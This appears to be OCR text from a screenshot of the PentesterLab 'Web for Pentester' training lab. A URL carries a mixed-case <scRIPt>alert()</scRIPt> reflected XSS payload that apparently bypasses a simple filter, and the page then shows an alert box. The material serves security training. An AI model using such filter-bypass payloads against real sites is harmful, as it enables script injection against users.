 PentesterLab » Web for Pentester - Mozilla Firefox
PentesterLab » Web for P
192.168.72.129/xss/example2.php?name=<scRIPt>alert("cagatayceyhan")</scRIPt>
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
PentesterLab.com Home
Hello
cagatayceyhan
OK